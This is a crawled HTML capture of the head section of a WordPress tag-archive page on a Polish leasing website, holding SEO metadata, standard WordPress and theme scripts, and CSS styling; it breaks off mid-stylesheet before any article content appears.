

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.azleasing.pl/temat/leasing-dla-osob-prywatnych
body_size: 108983
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Archiwa: leasing dla osób prywatnych - azLeasing.pl</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.azleasing.pl/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.azleasing.pl/wp-content/uploads/2016/12/favicon.ico">
	<!-- This site is optimized with the Yoast SEO plugin v23.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.azleasing.pl/temat/leasing-dla-osob-prywatnych" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archiwa: leasing dla osób prywatnych - azLeasing.pl" />
	<meta property="og:url" content="https://www.azleasing.pl/temat/leasing-dla-osob-prywatnych" />
	<meta property="og:site_name" content="azLeasing.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.azleasing.pl/temat/leasing-dla-osob-prywatnych","url":"https://www.azleasing.pl/temat/leasing-dla-osob-prywatnych","name":"Archiwa: leasing dla osób prywatnych - azLeasing.pl","isPartOf":{"@id":"https://www.azleasing.pl/#website"},"breadcrumb":{"@id":"https://www.azleasing.pl/temat/leasing-dla-osob-prywatnych#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"BreadcrumbList","@id":"https://www.azleasing.pl/temat/leasing-dla-osob-prywatnych#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.azleasing.pl/"},{"@type":"ListItem","position":2,"name":"leasing dla osób prywatnych"}]},{"@type":"WebSite","@id":"https://www.azleasing.pl/#website","url":"https://www.azleasing.pl/","name":"azLeasing.pl","description":"Leasing od A do Z","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.azleasing.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="azLeasing.pl &raquo; Kanał z wpisami" href="https://www.azleasing.pl/feed" />
<link rel="alternate" type="application/rss+xml" title="azLeasing.pl &raquo; Kanał z komentarzami" href="https://www.azleasing.pl/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="azLeasing.pl &raquo; Kanał z wpisami otagowanymi jako leasing dla osób prywatnych" href="https://www.azleasing.pl/temat/leasing-dla-osob-prywatnych/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.azleasing.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.azleasing.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.azleasing.pl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.azleasing.pl/wp-content/themes/Newspaper/style.css?ver=8.7.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://www.azleasing.pl/wp-content/themes/azleasing/style.css?ver=8.7.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://www.azleasing.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.azleasing.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.azleasing.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://www.azleasing.pl/wp-json/wp/v2/tags/425" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.azleasing.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.azleasing.pl\/wp-admin\/","wpRestNonce":"dfc8112775","wpRestUrl":"https:\/\/www.azleasing.pl\/wp-json\/","permalinkStructure":"\/%postname%"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.azleasing.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/www.azleasing.pl\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #dd3333;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #dd3333 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #dd3333;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #dd3333 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
